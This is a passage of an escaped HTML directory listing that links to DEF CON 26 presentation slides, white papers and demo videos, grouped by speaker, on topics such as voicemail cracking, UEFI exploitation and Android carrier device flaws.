href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\"\u003EJoe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJohn Seymour and Azeem Aqil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/07-01.mp4\"\u003E07-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/10-01-trimmed.mp4\"\u003E10-01-trimmed.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/13-01.mp4\"\u003E13-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-01.wav\"\u003E16-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-02.wav\"\u003E16-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-03.wav\"\u003E16-03.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-01.wav\"\u003E21-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-02.wav\"\u003E21-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\"\u003EJohn-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJosep Rodriguez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EL0pht Panel\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/L0pht%20Panel\/DEFCON-26-L0pht-Testimony-20-years-later.pdf\"\u003EL0pht-Testimony-20-years-later.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELeigh Anne Galloway and Tim Yunusov\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Galloway-and-Yunusov-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-RCE.mp4\"\u003EGalloway-and-Yunusov-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-arbitrary-code.mp4\"\u003EGalloway-and-Yunusov-arbitrary-code.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-modifying-amount.mp4\"\u003EGalloway-and-Yunusov-modifying-amount.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELouis Dion Marcil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Louis-Dion-Marcil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo1.mp4\"\u003Edemo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo2.mp4\"\u003Edemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Edge-Side-Include-Injection.pdf\"\u003ELouis-Dion-Marcil-Edge-Side-Include-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMartin Vigo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Martin-Vigo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-bruteforcing-v1.mp4\"\u003Edemo-bruteforcing-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-paypal-v1.mp4\"\u003Edemo-paypal-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-whatsapp-v1.mp4\"\u003Edemo-whatsapp-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\"\u003EMartin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMichael West and Collin Campbell\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pdf\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pptx\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMickey Shkatov and Jesse Micheal\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/EvilMaid-BennyHill-Defcon-Video1.mp4\"\u003EEvilMaid-BennyHill-Defcon-Video1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-text-Defcon-Video2.MP4\"\u003Eexploit-popcalc-text-Defcon-Video2.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-win10-Defcon-Video3.MP4\"\u003Eexploit-popcalc-win10-Defcon-Video3.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-shell-Defcon-Video4.MP4\"\u003Eexploit-shell-Defcon-Video4.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-smileyloop.MP4\"\u003Eexploit-smileyloop.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\"\u003EMickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMorgan Gangwere\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-1-rootfs.mp4\"\u003Edemo-1-rootfs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-2-tapdrive.mp4\"\u003Edemo-2-tapdrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-3-containers.mp4\"\u003Edemo-3-containers.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-4-afl.mp4\"\u003Edemo-4-afl.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Notes.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim-Notes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENafeez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENick Cano\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Nick-Cano-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-1-tools.mp4\"\u003Edemo-1-tools.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-2-launch.mp4\"\u003Edemo-2-launch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-3-scan.mp4\"\u003Edemo-3-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-4-win10.mp4\"\u003Edemo-4-win10.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\"\u003ENick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPatrick Wardle\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-Fire-and-Ice.pdf\"\u003EPatrick-Wardle-Fire-and-Ice.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\"\u003EPatrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERuo Ando\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-Demo-Video.MP4\"\u003ERuo-Ando-Asura-Demo-Video.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/commexec.mp4\"\u003Ecommexec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/zte-zmax-champ-brick.mp4\"\u003Ezte-zmax-champ-brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/commExec.mp4\"\u003EcommExec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/factory_reset.mp4\"\u003Efactory_reset.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/lock_user_out.mp4\"\u003Elock_user_out.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/modem_and_logcat_logs_zte.mp4\"\u003Emodem_and_logcat_logs_zte.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/take_screenshot.mp4\"\u003Etake_screenshot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/zte_zmax_champ_brick.mp4\"\u003Ezte_zmax_champ_brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESanat Sharma\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman-Demo-Video.mp4\"\u003ESanat-Sharma-House-of-Roman-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman.pdf\"\u003ESanat-Sharma-House-of-Roman.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESheila A Berta and Sergio De Los Santos\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/freetool.mp4\"\u003Efreetool.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/gmtruntime.mp4\"\u003Egmtruntime.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\"\u003ESheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 